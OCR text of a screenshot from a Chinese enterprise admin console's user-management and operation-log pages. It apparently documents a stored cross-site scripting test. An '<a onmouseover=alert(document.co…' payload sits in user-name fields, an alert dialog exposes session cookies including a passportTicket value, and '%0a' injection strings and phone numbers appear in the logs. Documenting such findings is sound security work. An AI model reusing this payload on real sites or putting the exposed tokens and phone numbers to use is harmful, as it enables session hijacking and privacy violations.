 星海
首页
企业
团队
账单
数据
企业信息
资质管理
权限管理
角色管理
用户管理
合同管理
通知中心
企业 / 权限管理 / 用户管理
切换业务类型
广西孔雀西南飞科技发展有限...
你好，<a onmouseover=alert(document.co
用户管理
新增账号
姓名:
请输入用户姓名
SSO账号:
请输入用户SSO账号名称
态
重 置
搜 索
星海账号状态
账号类型
SSO账号状态
审核状态
操作
生效中
主账号
未开通
––
开通SSO 编辑 ···
共1条数据
<
1
>
10 条/页
page-biz.xiaojukeji.com 显示
_OMGID=1828d6b3-2ea2-4715-be31-de391e8c9e23;
user_phone=8520;
user_phone.sig=Y8xEVPPbk7tl0XvlD3ByWvEhwzY;
user_uid=117691726679880342;
user_uid.sig=QYHT5sRuVNzCLUAO2l8QLWHoMTQ; env=prod;
env.sig=vpXF4S7kFhH8JjmGk6oZDU0A5QY;
passportTicket=dKrtmis4MPnlAFuzgpDe6-Tn3yVk
r3HjZWcbTquc8LAkzjsOwkAMANG7TG1F9m7WTtzScwc-4dMsE
ogqyt0RSjXd6K10JamDDorQjTShF7Kp
确定
操作日志
操作日志
id
操作内容
【更新前
姓名：手
身份证号：123%0a
角色：超级管理员
【更新后】
姓名：123%0a
手机号：13391768520
身份证号：123%0a
角色：超级管理员
7574126
2025-
03-04
16:28:02
<a
onmouseover=alert(document.co
【更新前】
姓名：aaa
手机号：18222332811
身份证号：123%0a
角色：超级管理员
【更新后】
姓名：123%0a
手机号：18222332811
身份证号：123%0a
角色：超级管理员
7574104
2025-
03-04
16:24:59
aaa
【更新前】
姓名：aaa
手机号：18222332811
身份证号：123%0a
角色：超级管理员
【更新后】
姓名：aaa
7574002
2025-
03-04
16:13:49
aaa
0dev-user20250304